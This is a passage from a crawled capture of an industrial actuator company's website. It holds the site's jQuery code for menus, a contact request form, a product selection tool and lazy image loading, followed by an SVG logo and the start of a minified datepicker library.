	if(jQuery(window).width() > tabletMinWidth && window.innerWidth > window.innerHeight){
		var scrollTop = jQuery(window).scrollTop();

		if(scrollTop >= distanceFromTop){
			if(!jQuery('body').hasClass('fixed')){
				jQuery('body').addClass('fixed');
				
				var menu = jQuery('#horizontal-menu');
				var menuHeight = menu.height();

				menu.css({
					'position' : 'fixed',
					'display' : 'none'
				});

				menu.slideDown();				

				if(jQuery('#breadcrumb').length){
					jQuery('#breadcrumb').addClass('fixed');
				} else {
					jQuery('#innercontentcontainer, #contentcontainer').addClass('fixed');
				}
			}

		} else {
			if(jQuery('body').hasClass('fixed')){
				jQuery('body, #breadcrumb, #innercontainer, #contentcontainer').removeClass('fixed');
				
				var menu = jQuery('#horizontal-menu');
				menu.css({
					'position' : 'static',
					'display' : 'block'
				});
			}
		}
	}
};

jQuery.navigation = function(){
	jQuery('#main-navigation li a').click(function(){
		if(jQuery(window).width() > tabletMinWidth && !portrait){
			var current = jQuery(this);
			
			if(current.siblings('ul').length){
				if(current.hasClass('active')){
					jQuery('#submenu').slideUp();
					current.removeClass('active');
				} else {
					jQuery('#main-navigation li a').each(function(){
						jQuery(this).removeClass('active');
					});
					current.addClass('active');
					
					jQuery('#submenu').hide();
					jQuery('#submenu div').empty();
					current.siblings('ul').clone().appendTo(jQuery('#submenu div'));
					current.siblings('div').clone().prependTo(jQuery('#submenu div'));
					jQuery('#submenu').slideDown();
				}

				return false;
			}
		}
	});
	
	jQuery('#main-navigation .show-subs-button').click(function(){
		var current = jQuery(this);
		if(!current.closest('li').hasClass('active')){
			
			// make sure all items are NOT active
			jQuery('#main-navigation li').each(function(){
				//jQuery(this).removeClass('active');
				//jQuery(this).find('.show-subs-button').removeClass('icon-angle-down').addClass('icon-angle-right');
			});
			
			current.closest('li').addClass('active');
			current.removeClass('icon-angle-right').addClass('icon-angle-down');
		} else {
			current.closest('li').removeClass('active');
			current.removeClass('icon-angle-down').addClass('icon-angle-right');
		}
	});
};

jQuery.overlay = function(){
	var overlay = jQuery(this).attr('data-overlay');
	jQuery('#' + overlay).fadeIn('fast');
	
	jQuery(document).keyup(function(e) {
		if (e.keyCode == 27){
			jQuery(".overlay").fadeOut('fast');
		}
	});
	
	if(jQuery(window).width() > tabletMinWidth){
		jQuery('#swords').focus();
	}
	
	jQuery('.overlay .close').click(function(){
		jQuery('.overlay').fadeOut('fast');
	});
};

jQuery.setCookie = function(){
	// Accept cookies
	if(!jQuery.cookie('acceptCookie')){
		jQuery('#cookie-overlay').show();
	}
	
	jQuery.cookie('acceptCookie', 'true', { expires: 365, path: '/' });
	
	jQuery('#cookie-accept').click(function(){
		jQuery('#cookie-overlay').slideUp();
	});
};
!function(t){t.fn.cardtable=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0,headIndex:0},d=t.extend({},e,a);return headIndex=a&&a.headIndex?a.headIndex:0,s.each(function(){if($table=t(this),!$table.hasClass("stacktable")){var a=t(this).prop("class"),s=t("<div></div>");"undefined"!=typeof d.myClass&&s.addClass(d.myClass);var e="";$table.addClass("stacktable large-only"),$caption=$table.find("caption").clone(),$topRow=$table.find("tr").eq(0),$table.find("tbody tr").each(function(){headMarkup="",bodyMarkup="",tr_class=t(this).prop("class"),t(this).find("td,th").each(function(a){""!==t(this).html()&&(bodyMarkup+='<tr class="'+tr_class+'">',bodyMarkup+=$topRow.find("td,th").eq(a).html()?'<td class="st-key">'+$table.find("thead th").eq(a).html()+"</td>":'<td class="st-key"></td>',bodyMarkup+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",bodyMarkup+="</tr>")}),e+='<table class=" '+a+" "+d.id+'"><tbody>'+headMarkup+bodyMarkup+"</tbody></table>"}),$table.find("tfoot tr td").each(function(s,l){""!==t.trim(t(l).text())&&(e+='<table class="'+a+" "+d.id+'"><tbody><tr><td>'+t(l).html()+"</td></tr></tbody></table>")}),s.prepend($caption),s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()}})},t.fn.stacktable=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0,headIndex:0},d=t.extend({},e,a);return headIndex=a&&a.headIndex?a.headIndex:0,s.each(function(){var a=t(this).prop("class"),s=t('<table class="'+a+" "+d.id+'"><tbody></tbody></table>');"undefined"!=typeof d.myClass&&s.addClass(d.myClass);var e="";$table=t(this),$table.addClass("stacktable large-only"),$caption=$table.find("caption").clone(),$topRow=$table.find("tr").eq(0),$table.find("tr").each(function(a){headMarkup="",bodyMarkup="",tr_class=t(this).prop("class"),0===a?e+='<tr class=" '+tr_class+' "><th class="st-head-row st-head-row-main" colspan="2">'+t(this).find("th,td").eq(headIndex).html()+"</th></tr>":(t(this).find("td,th").each(function(a){a===headIndex?headMarkup='<tr class="'+tr_class+'"><th class="st-head-row" colspan="2">'+t(this).html()+"</th></tr>":""!==t(this).html()&&(bodyMarkup+='<tr class="'+tr_class+'">',bodyMarkup+=$topRow.find("td,th").eq(a).html()?'<td class="st-key">'+$topRow.find("td,th").eq(a).html()+"</td>":'<td class="st-key"></td>',bodyMarkup+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",bodyMarkup+="</tr>")}),e+=headMarkup+bodyMarkup)}),s.prepend($caption),s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()})},t.fn.stackcolumns=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0},d=t.extend({},e,a);return s.each(function(){$table=t(this);var a=$table.find("tr").eq(0).find("td,th").length;if(!(3>a)){var s=t('<table class="'+d.id+'"></table>');"undefined"!=typeof d.myClass&&s.addClass(d.myClass),$table.addClass("stacktable large-only");for(var e=t("<tbody></tbody>"),l=1;a>l;)$table.find("tr").each(function(a){var s=t("<tr></tr>");0===a&&s.addClass("st-head-row st-head-row-main"),first=t(this).find("td,th").eq(0).clone().addClass("st-key");var d=l;if(t(this).find("*[colspan]").length){var n=0;t(this).find("td,th").each(function(){var a=t(this).attr("colspan");return a?(a=parseInt(a,10),d-=a-1,n+a>l&&(d+=n+a-l-1),n+=a):n++,n>l?!1:void 0})}second=t(this).find("td,th").eq(d).clone().addClass("st-val").removeAttr("colspan"),s.append(first,second),e.append(s)}),++l;s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()}})}}(jQuery);

var tabletMaxWidth = parseInt("1024px");
var tabletMinWidth = parseInt("700px");

jQuery(document).ready(function(){
jQuery.browsermessage();

if(window.location.hash){
var hash = window.location.hash.split("_");

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 120;
}

setTimeout(function(){
jQuery("html, body").animate({
scrollTop: jQuery("#" + hash[1]).offset().top - distanceFromTop
}, 500);
}, 1000);
}

/*REQUEST*/
jQuery(".btn-open").click(function(){
var current = jQuery(this);
current.siblings(".formular").slideDown();
current.fadeOut();
});

jQuery(".request-container .close").click(function(){
jQuery(this).closest(".formular").slideUp().siblings(".btn-open").fadeIn();
});

jQuery(".request-container .submit").click(function(){
var current = jQuery(this);

var firstname = jQuery("#request-firstname");
var lastname = jQuery("#request-lastname");
var company = jQuery("#request-company");
var industry = jQuery("#request-industry");
var email = jQuery("#request-email");
var phone = jQuery("#request-phone");
var country = jQuery("#request-country");
var city = jQuery("#request-city");
var product = jQuery("#request-product");
var description = jQuery("#request-description");

var inputdata = {};
inputdata["firstname"] = firstname;
inputdata["lastname"] = lastname;
inputdata["company"] = company;
inputdata["industry"] = industry;
inputdata["email"] = email;
inputdata["phone"] = phone;
inputdata["country"] = country;
inputdata["city"] = city;
inputdata["product"] = product;
inputdata["description"] = description;

var required = [firstname, lastname, company, industry, email, country];

var validation = jQuery.validate(inputdata, required, current);

if(validation){
jQuery.showLoaderLayer();

var caller = "request";
var date = new Date();
var time = date.getTime();

var options = {};
options["caller"] = caller;
options["time"] = time;

options["firstname"] = firstname.val();
options["lastname"] = lastname.val();
options["company"] = company.val();
options["industry"] = industry.val();
options["email"] = email.val();
options["country"] = country.val();

if(phone.val()){
options["phone"] = phone.val();
}

if(city.val()){
options["city"] = city.val();
}

if(phone.val()){
options["phone"] = phone.val();
}

if(product.attr("data-value")){
options["product"] = product.attr("data-value");
}

if(description.val()){
options["description"] = description.val();
}

jQuery.ajax({url: "http://www.noliac.com/pagetype/45862/", data: options, success: function(data){
jQuery.hideLoaderLayer();

var formular = current.closest(".formular");
formular.html(data);

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop: formular.offset().top - distanceFromTop
}, 500);
}});
} else {
var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

// scroll to first error message
jQuery("html, body").animate({
scrollTop: jQuery(".message-error:visible:first").offset().top - distanceFromTop
}, 500);
}
});

/*SELECTION TOOL*/
jQuery("#selectiontool-container .form-picker").click(function(){
var current = jQuery(this);
jQuery("#selectiontool-container .form-picker").removeClass("active");
current.addClass("active");
});

jQuery("#selectiontool-container .form-picker").click(function(){
var current = jQuery(this);
var formular =current.data("formular-picker");
current.parent().siblings(".formular-container").removeClass("active");
current.parent().siblings("#formular-" + formular).addClass("active");
});

jQuery("#selectiontool-container .tools .next").click(function(){
var current = jQuery(this);
jQuery("#selectiontool-container #formular-extra").slideDown();
current.parent().fadeOut();
});

jQuery("#selectiontool-container .only-float").keypress(function(event){
var allowedNodes = [0, 8, 9, 37, 39, 44, 45, 46, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57];
var value = event.which;

// only allow defined characters
if(jQuery.inArray(value, allowedNodes) == -1){
event.preventDefault();
return;
}

// only allow one dot og comma - comma gets converted to dot
if ((event.which == 46 || event.which == 44) && jQuery(this).val().indexOf(".") > -1) {
event.preventDefault();
return;
}

// only allow one minus
if(event.which == 45 && jQuery(this).val().indexOf("-") > -1){
event.preventDefault();
return;
}
});

jQuery("#selectiontool-container .only-float").on("input", function(){
// convert comma to dot
if(jQuery(this).val().indexOf(",") > 0){
var inputvalue = jQuery(this).val().replace(",", ".");
jQuery(this).val(inputvalue);
}

// if a "minus" is typed in, delete it if not the first character
if(jQuery(this).val().indexOf("-") > 0){
var inputvalue = jQuery(this).val().replace("-", "");
jQuery(this).val(inputvalue);
}
});

jQuery.replaceCommaWithDot = function(event, current){
var val = current.value;
evt = event || window.event;

// Ensure we only handle printable keys, excluding enter and space
var charCode = typeof evt.which == "number" ? evt.which : evt.keyCode;
if (charCode && charCode > 32) {
var keyChar = String.fromCharCode(charCode);

// Transform typed character
var charStr = String.fromCharCode(event.which);
var mappedChar = (charStr == "," ? "." : charStr);

var start, end;
if (typeof current.selectionStart == "number" && typeof current.selectionEnd == "number") {
// Non-IE browsers and IE 9
start = current.selectionStart;
end = current.selectionEnd;
current.value = val.slice(0, start) + mappedChar + val.slice(end);

// Move the caret
current.selectionStart = current.selectionEnd = start + 1;
} else if (document.selection && document.selection.createRange) {
// For IE up to version 8
var selectionRange = document.selection.createRange();
var textInputRange = current.createTextRange();
var precedingRange = current.createTextRange();
var bookmark = selectionRange.getBookmark();
textInputRange.moveToBookmark(bookmark);
precedingRange.setEndPoint("EndToStart", textInputRange);
start = precedingRange.text.length;
end = start + selectionRange.text.length;

current.value = val.slice(0, start) + mappedChar + val.slice(end);
start++;

// Move the caret
textInputRange = current.createTextRange();
textInputRange.collapse(true);
textInputRange.move("character", start - (current.value.slice(0, start).split("\r\n").length - 1));
textInputRange.select();
}
}
}

jQuery("#selectiontool-container .formular-container .clear").click(function(){
/* clear all inputs when clicked on clear button */
var formular = jQuery(this).closest(".tools-container");
formular.find("input.text").val("");

jQuery("#" + formular.attr("id") + " .selectbox-value").each(function(){
var current = jQuery(this);
var defaultValue = current.attr("data-default-value");
current.removeClass("selected");
current.attr("data-value", "");
current.html(defaultValue);
current.siblings(".selectbox").find(".option.active").removeClass("active");
});
});

jQuery("#selectiontool-container .formular-container .search").click(function(){
jQuery("#loader-overlay").show();
var options = {};
if(jQuery("#selectiontool-category").attr("data-value")){
options["category"] = jQuery("#selectiontool-category").attr("data-value");
}
if(jQuery("#selectiontool-material").attr("data-value")){
options["material"] = jQuery("#selectiontool-material").attr("data-value");
}
if(jQuery("#selectiontool-maxoperatingvoltage").val()){
options["maxoperatingvoltage"] = jQuery("#selectiontool-maxoperatingvoltage").val();
}
if(jQuery("#selectiontool-minfreestroke").val()){
options["minfreestroke"] = jQuery("#selectiontool-minfreestroke").val();
}
if(jQuery("#selectiontool-minblockingforce").val()){
options["minblockingforce"] = jQuery("#selectiontool-minblockingforce").val();
}
if(jQuery("#selectiontool-minlengthouterdiameter").val()){
options["minlengthouterdiameter"] = jQuery("#selectiontool-minlengthouterdiameter").val();
}
if(jQuery("#selectiontool-maxlengthouterdiameter").val()){
options["maxlengthouterdiameter"] = jQuery("#selectiontool-maxlengthouterdiameter").val();
}
if(jQuery("#selectiontool-minwidthinnerdiameter").val()){
options["minwidthinnerdiameter"] = jQuery("#selectiontool-minwidthinnerdiameter").val();
}
if(jQuery("#selectiontool-maxwidthinnerdiameter").val()){
options["maxwidthinnerdiameter"] = jQuery("#selectiontool-maxwidthinnerdiameter").val();
}
if(jQuery("#selectiontool-maxheight").val()){
options["maxheight"] = jQuery("#selectiontool-maxheight").val();
}

/*create and submit form with post data*/
var form = document.createElement("form");
form.setAttribute("method", "post");
form.setAttribute("action", "http://www.noliac.com/products/actuators/selection-tool/");
jQuery.each(options, function(index, data){
var input = document.createElement("input");
input.setAttribute("type", "hidden");
input.setAttribute("name", index);
input.setAttribute("value", data);
form.appendChild(input);
});
jQuery(form).appendTo("body").submit();
});

jQuery("#compare-selected-button").click(function(){
var count = 0;
jQuery("#selection-tool-results .product").each(function(){
var status = jQuery(this).find(".table-cell.status .checkbox").hasClass("active");
if(status){
count++;
} else {
jQuery(this).hide();
}

jQuery(this).find(".status .checkbox").hide();
});

jQuery(this).siblings(".table").find(".header-row-extra").hide();

if(!count){
jQuery("#no-products-info").show();
}

jQuery(this).hide();
jQuery(this).siblings("#show-all-button").show().css("display", "inline-block");

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop:jQuery("#selection-tool-results").closest(".tx-tc-noliac").offset().top - distanceFromTop
}, 500);
});

jQuery("#show-all-button").click(function(){
jQuery("#selection-tool-results .product").each(function(){
jQuery(this).show();
jQuery(this).find(".table-cell.status .checkbox").removeClass("active");

jQuery(this).find(".status .checkbox").show();
});

jQuery("#no-products-info").hide();

jQuery(this).siblings(".table").find(".header-row-extra").show();

jQuery(this).hide();
jQuery(this).siblings("#compare-selected-button").show();

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop: jQuery("#selection-tool-results").closest(".tx-tc-noliac").offset().top - distanceFromTop
}, 500);
});

/*CARD SINGLE VIEW*/
jQuery("#card-single .selectbox .option").click(function(){
jQuery("#loader-overlay").show();
var cardUrl = jQuery(this).data("value");
window.location = cardUrl;
});

jQuery(".tabs-container .tab").click(function(){
var current = jQuery(this);
var parent = current.parent(".tabs-container");

if(!current.hasClass("active")){
parent.children(".tab").each(function(){
jQuery(this).removeClass("active");
});

current.addClass("active");

parent.siblings(".tabs-content-container").find(".tab-content").each(function(){
jQuery(this).hide().removeClass("active");
});

jQuery("#tab-content-" + current.data("tab")).slideDown().addClass("active");
}
});

jQuery(document).on("click", ".tab-phone", function(){
jQuery("#tab-content-" + jQuery(this).data("tab")).slideToggle();
jQuery(this).toggleClass("active");
});

/*VALIDATE INPUTS*/
jQuery.validate = function(inputdata, required, current){
var validation = true;

/*validate required fields*/
var requiredErrors = 0;

jQuery(required).each(function(){
if(!jQuery.trim(this.val())){
this.addClass("error");
requiredErrors++;
}
else {
this.removeClass("error");
}
});

if(requiredErrors){
validation = false;
current.siblings(".message-error").show();
}

/*validate email*/
if(inputdata["email"]){
var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
var emailValue = jQuery.trim(inputdata["email"].val());
if(emailValue.length > 0){
if(!filter.test(emailValue)){
inputdata["email"].addClass("error");
validation = false;
inputdata["email"].siblings(".message-error").show();
}
else {
inputdata["email"].removeClass("error");
inputdata["email"].siblings(".message-error").hide();
}
}
}

return validation;
};

/*LOADER LAYER*/

jQuery.showLoaderLayer = function(){
jQuery("#loader-overlay").show();
};

jQuery.hideLoaderLayer = function(){
jQuery("#loader-overlay").hide();
};

/*OTHER*/
jQuery("#selection-tool-results .checkbox").click(function(){
jQuery(this).toggleClass("active");
});

jQuery("#selection-tool-results .checkbox-label").click(function(){
jQuery(this).siblings(".checkbox").toggleClass("active");
});
});

jQuery.browsermessage = function(){
if(jQuery("html").hasClass("lt-ie9")){
var container = document.createElement("div");
container.id = "browsermessage";

var innercontent = document.createElement("div");
innercontent.className = "centering";

var icon = document.createElement("span");
icon.className = "icon icon-warning";
innercontent.appendChild(icon);

var message = document.createElement("div");
message.className = "message";
message.innerHTML = "You are using an old version of Internet Explorer (or compatibility mode is enabled) which means that this website can not be shown properly. You should upgrade your browser - read more on why and how you do this by ";

var link = document.createElement("a");
link.setAttribute("href", "https://browser-update.org/update-outdated.html");
link.setAttribute("target", "_blank");
link.innerHTML = "clicking this link.";

message.appendChild(link);

innercontent.appendChild(message);
container.appendChild(innercontent);
jQuery("#upperlayer").prepend(container);
}
}

;(function($){
$.fn.unveil = function(threshold, callback){
var $w = $(window),
th = threshold || 0,
retina = window.devicePixelRatio > 1,
attrib = retina? "data-src-retina" : "data-src",
images = this,
loaded;

this.one("unveil", function(){
var source = this.getAttribute(attrib);
source = source || this.getAttribute("data-src");
if(source){
this.setAttribute("src", source);
if(typeof callback === "function"){
callback.call(this);
}
}
});

function unveil(){
var inview = images.filter(function(){
var $e = $(this);

if($e.is(":hidden")){
return;
}

var wt = $w.scrollTop(),
wb = wt + $w.height(),
et = $e.offset().top,
eb = et + $e.height();

return eb >= wt - th && et <= wb + th;
});

loaded = inview.trigger("unveil");
images = images.not(loaded);
}

$w.on("scroll.unveil resize.unveil lookup.unveil", unveil);

unveil();

return this;
};

})(window.jQuery || window.Zepto);

jQuery(document).ready(function(){
  jQuery('.tx-tc-noliac img.lazyloading').unveil(100, function(){
jQuery(this).on('load', function(){
jQuery(this).removeClass('lazyloading');
});
});
});


--- FILE ---
content_type: image/svg+xml
request_url: http://www.noliac.com/fileadmin/templates/web/images/background/logo.svg?t=13
body_size: 1604
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="383.5 196.7 172.5 121.2" enable-background="new 383.5 196.7 172.5 121.2" xml:space="preserve">
<g>
	<g>
		<path fill="#A2091A" d="M383.5,196.8v111.1c0,0,0,10,10,10h162.5V206.7c0,0,0-10-10-10L383.5,196.8L383.5,196.8z"/>
	</g>
	<g>
		<g>
			<g>
				<path fill="#FFFFFF" d="M434.8,275.1v-19c0-1.6,0-2.9-0.1-3.8c0-0.9-0.3-1.6-0.7-2.3c-0.5-0.9-1-1.5-1.7-1.7
					c-0.7-0.3-1.5-0.6-2.2-0.6s-1.5,0.1-2.1,0.5c-0.6,0.3-1,0.6-1.5,0.9s-0.7,0.7-1,1l-0.5,0.7v-2.9h-4.5v27.3h4.7v-19
					c0-0.5,0-0.9,0-1.6c0-0.6,0.1-1.2,0.3-1.7c0.1-0.6,0.5-1,0.7-1.5c0.3-0.5,0.9-0.6,1.5-0.6s1,0.1,1.3,0.6
					c0.3,0.3,0.5,0.7,0.6,1.2c0.1,0.6,0.3,1,0.3,1.5c0,0.5,0,0.9,0,1.2v20L434.8,275.1L434.8,275.1z"/>
				<path fill="#FFFFFF" d="M449.6,263.4c0,1.3,0,2.5,0,3.5c0,1-0.1,1.9-0.3,2.7s-0.5,1.3-0.7,1.7c-0.3,0.5-0.9,0.6-1.5,0.6
					s-1-0.1-1.3-0.5c-0.3-0.3-0.6-0.7-0.7-1.3c-0.1-0.6-0.3-1.3-0.3-2.3c0-0.9,0-2.1,0-3.4v-7.6c0-1.9,0.1-3.4,0.5-4.5
					c0.3-1,0.9-1.6,2.1-1.6c0.6,0,1,0.1,1.3,0.5c0.3,0.3,0.6,0.7,0.7,1.2c0.1,0.6,0.3,1,0.3,1.6c0,0.6,0,1.2,0,1.6L449.6,263.4
					L449.6,263.4z M454.3,256.6c0-0.9,0-1.7-0.1-2.8c-0.1-1-0.3-2.1-0.9-2.9c-0.5-0.9-1.2-1.6-2.1-2.2c-0.9-0.6-2.2-0.9-3.9-0.9
					c-1.6,0-2.8,0.3-3.7,0.7s-1.6,1.2-2.2,2.1s-0.9,2.1-1,3.2c-0.1,1.3-0.3,2.8-0.3,4.3v8.8c0,0.9,0,1.7,0.1,2.7
					c0.1,1,0.5,1.9,0.9,2.8c0.5,0.9,1.2,1.6,2.1,2.2c0.9,0.6,2.2,0.9,3.8,0.9c1.7,0,3.2-0.3,4.1-1c1-0.6,1.7-1.5,2.2-2.5
					c0.5-1,0.7-2.2,0.7-3.5s0.1-2.5,0.1-3.8L454.3,256.6L454.3,256.6L454.3,256.6z"/>
				<rect x="461" y="236.4" fill="#FFFFFF" width="4.7" height="38.9"/>
				<rect x="473.1" y="247.4" fill="#FFFFFF" width="4.4" height="27.8"/>
				<path fill="#FFFFFF" d="M493.6,266.1c0,0.7,0,1.6-0.1,2.3c-0.1,0.7-0.5,1.5-0.9,2.1c-0.1,0.3-0.5,0.6-0.9,0.9
					c-0.5,0.5-1,0.6-1.7,0.6c-0.7,0-1.2-0.1-1.6-0.5c-0.3-0.3-0.6-0.7-0.7-1.2c-0.1-0.5-0.3-0.9-0.3-1.3c0-0.5,0-0.7,0-0.9
					c0-1.2,0.1-2.2,0.6-2.9c0.5-0.7,0.9-1.5,1.5-2.1s1.3-1.2,2.1-1.6c0.7-0.5,1.5-1.2,2.2-1.9L493.6,266.1L493.6,266.1z
					 M488.9,257.4v-2.8c0-0.3,0-0.7,0-1.2c0-0.5,0.1-0.7,0.3-1.2c0.1-0.5,0.5-0.7,0.7-1c0.3-0.3,0.7-0.5,1.3-0.5s1,0.1,1.3,0.5
					c0.3,0.3,0.6,0.7,0.7,1c0.1,0.5,0.1,0.9,0.3,1.3c0,0.5,0,0.7,0,1v0.9c-1.5,1.5-2.9,2.8-4.3,3.5c-1.3,0.9-2.5,1.6-3.5,2.5
					c-1,0.7-1.7,1.6-2.3,2.7c-0.6,1-0.9,2.3-0.9,4.1c0,1.3,0.1,2.3,0.6,3.4c0.3,1,1,1.9,2.2,2.7c0.6,0.5,1.3,0.6,1.9,0.7
					c0.6,0.1,1,0.1,1.3,0.1c0.9,0,1.6-0.1,2.3-0.5c0.6-0.3,1.2-0.6,1.6-1c0.5-0.5,0.7-0.7,1-1.2s0.5-0.7,0.6-1.2v3.7h5.7
					c-0.6-0.5-1-1-1-1.9c-0.1-0.9-0.1-2.2-0.1-3.9v-14.4c0-1.3-0.1-2.3-0.3-3.2c-0.1-0.9-0.7-1.6-1.3-2.3c-0.7-0.7-1.5-1.2-2.3-1.5
					c-0.9-0.3-1.7-0.5-2.9-0.5c-1.2,0-2.2,0.1-3.2,0.5c-1,0.3-1.9,0.9-2.8,1.9c-0.7,0.9-1.2,1.7-1.2,2.7c-0.1,0.9-0.1,1.9-0.1,3.1
					v1.6h4.4L488.9,257.4L488.9,257.4z"/>
				<path fill="#FFFFFF" d="M519.3,265.5h-4.7c0,2.2-0.1,3.8-0.5,4.9c-0.3,1-0.9,1.6-1.9,1.6c-0.6,0-1-0.1-1.3-0.5
					c-0.3-0.3-0.6-0.7-0.7-1.3c-0.1-0.6-0.3-1.2-0.3-2.1c0-0.7,0-1.6,0-2.5v-7.2c0-1.5,0-2.8,0.1-3.7c0-1,0.1-1.7,0.3-2.3
					c0.1-0.6,0.5-1,0.7-1.2c0.3-0.1,0.7-0.3,1.2-0.3c0.6,0,1,0.1,1.3,0.5c0.3,0.3,0.6,0.7,0.7,1.2c0.1,0.5,0.3,1,0.3,1.6
					s0.1,1.3,0.1,2.1v1.3h4.7v-1.5c0-1.2-0.1-2.3-0.3-3.4c-0.1-1-0.5-1.9-1-2.7c-0.5-0.7-1.2-1.3-2.1-1.7c-0.9-0.5-2.2-0.6-3.7-0.6
					c-1.6,0-2.8,0.3-3.8,0.7c-0.9,0.6-1.7,1.3-2.2,2.3c-0.6,1-0.9,2.2-1,3.7s-0.3,3.1-0.3,5v3.1c0,2.2,0,4.1,0.1,5.6
					c0.1,1.5,0.3,2.8,0.7,3.7c0.1,0.5,0.5,0.7,0.7,1.2c0.3,0.5,0.7,0.7,1.2,1c0.5,0.3,1,0.6,1.7,0.7c0.7,0.1,1.5,0.3,2.5,0.3
					c1.3,0,2.5-0.1,3.5-0.5c0.9-0.3,1.6-0.9,2.2-1.6c0.6-0.7,1-1.6,1.2-2.8c0.3-1.2,0.5-2.5,0.5-4.1v-0.6L519.3,265.5L519.3,265.5z"
					/>
			</g>
			<path fill="#FFFFFF" d="M472,238.6c0-1.7,1.3-3.1,3.1-3.1s3.1,1.5,3.1,3.1c0,1.7-1.3,3.1-3.1,3.1S472,240.2,472,238.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: http://www.noliac.com/typo3temp/compressor/merged-b89c32c8e1d30d683b5d6d5510668814.js?1575151073
body_size: 23428
content:

var datepickr=function(d,c){var f,h,a=[],k;datepickr.prototype=datepickr.init.prototype;h=function(a){a._datepickr&&a._datepickr.destroy();a._datepickr=new datepickr.init(a,c);return a._datepickr};if(d.nodeName)return h(d);f=datepickr.prototype.querySelectorAll(d);if(1===f.length)return h(f[0]);for(k=0;k<f.length;k++)a.push(h(f[k]));return a};
datepickr.init=function(d,c){var f,h,a=this,k={dateFormat:"F j, Y",altFormat:null,altInput:null,minDate:null,maxDate:null,shorthandCurrentMonth:!1},l=document.createElement("div"),t=document.createElement("span"),u=document.createElement("table"),v=document.createElement("tbody"),g,m=new Date,B,n,p,w,C,r,x,D,E,s,F,G,y,H,z,A,I;l.className="datepickr-calendar";t.className="datepickr-current-month";c=c||{};B=function(){g=document.createElement("div");g.className="datepickr-wrapper";a.element.parentNode.insertBefore(g,
a.element);g.appendChild(a.element)};f={year:function(){return m.getFullYear()},month:{integer:function(){return m.getMonth()},string:function(a){var e=m.getMonth();return p(e,a)}},day:function(){return m.getDate()}};h={string:function(){return p(a.currentMonthView,a.config.shorthandCurrentMonth)},numDays:function(){return 1===a.currentMonthView&&(0===a.currentYearView%4&&0!==a.currentYearView%100||0===a.currentYearView%400)?29:a.l10n.daysInMonth[a.currentMonthView]}};n=function(b,e){var q="",d=new Date(e),
c={d:function(){var a=c.j();return 10>a?"0"+a:a},D:function(){return a.l10n.weekdays.shorthand[c.w()]},j:function(){return d.getDate()},l:function(){return a.l10n.weekdays.longhand[c.w()]},w:function(){return d.getDay()},F:function(){return p(c.n()-1,!1)},m:function(){var a=c.n();return 10>a?"0"+a:a},M:function(){return p(c.n()-1,!0)},n:function(){return d.getMonth()+1},U:function(){return d.getTime()/1E3},y:function(){return String(c.Y()).substring(2)},Y:function(){return d.getFullYear()}},f=b.split("");
a.forEach(f,function(a,b){c[a]&&"\\"!==f[b-1]?q+=c[a]():"\\"!==a&&(q+=a)});return q};p=function(b,e){return!0===e?a.l10n.months.shorthand[b]:a.l10n.months.longhand[b]};w=function(b,e,c,d){return b===d&&a.currentMonthView===e&&a.currentYearView===c};C=function(){var b=document.createElement("thead"),e=a.l10n.firstDayOfWeek,c=a.l10n.weekdays.shorthand;0<e&&e<c.length&&(c=[].concat(c.splice(e,c.length),c.splice(0,e)));b.innerHTML="<tr><th>"+c.join("</th><th>")+"</th></tr>";u.appendChild(b)};r=function(){var b=
(new Date(a.currentYearView,a.currentMonthView,1)).getDay(),c=h.numDays(),d=document.createDocumentFragment(),g=document.createElement("tr"),k,l="",p="",m="",n,b=b-a.l10n.firstDayOfWeek;0>b&&(b+=7);k=b;v.innerHTML="";0<b&&(g.innerHTML+='<td colspan="'+b+'">&nbsp;</td>');for(b=1;b<=c;b++){7===k&&(d.appendChild(g),g=document.createElement("tr"),k=0);l=w(f.day(),f.month.integer(),f.year(),b)?" today":"";a.selectedDate&&(p=w(a.selectedDate.day,a.selectedDate.month,a.selectedDate.year,b)?" selected":"");
if(a.config.minDate||a.config.maxDate)n=(new Date(a.currentYearView,a.currentMonthView,b)).getTime(),m="",a.config.minDate&&n<a.config.minDate&&(m=" disabled"),a.config.maxDate&&n>a.config.maxDate&&(m=" disabled");g.innerHTML+='<td class="'+l+p+m+'"><span class="datepickr-day">'+b+"</span></td>";k++}d.appendChild(g);v.appendChild(d)};x=function(){t.innerHTML=h.string()+" "+a.currentYearView};D=function(){var a=document.createElement("div");a.className="datepickr-months";a.innerHTML='<span class="datepickr-prev-month">&lt;</span><span class="datepickr-next-month">&gt;</span>';
